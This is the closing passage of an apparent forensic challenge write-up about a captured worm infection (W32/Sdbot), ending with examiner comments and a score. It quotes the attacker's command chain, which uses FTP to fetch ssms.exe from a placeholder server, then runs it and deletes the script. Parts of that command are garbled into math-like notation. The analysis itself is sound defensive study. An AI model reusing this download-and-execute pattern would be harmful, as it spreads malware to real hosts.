Another reason is that the transferred file is a worm, and finally, McAfee detects the result of the following commands (the result is a file named 'o' containing the sequence of the FTP commands to download the malware from a FTP server): echo open  $0.0.0$ .0 8884 > o&echo user  $1 \leq 0$  & echo get ssms.exe  $\geq 0$  & echo quit  $\geq 0$  & ftp -n -s:o &del /F /Q o &ssms.exe

As the same worm as in the transferred .exe ... (W32/Sdbot.worm.gen.x)

So basically the attacker prepared some automated solution to scan and infect new targets and he made a mistake in the detection of his IP address that serves in the FTP commands (or you modified the real IP address to 0.0.0.0 after the capture just to see if people would notice it during the challenge… ;)) or the attacker is infected by the worm and it couldn't detect the right IP address to use in FTP commands. In any case the attack is automated. Amen.

Thank you for the pleasure provided by this forensic challenge, it is the first time I do a forensic challenge and it was really pleasant, I hope you will continue with less trivial challenges ;)

Examiner's Comments:

2 bonus points for your thoroughness

Total awarded points: 41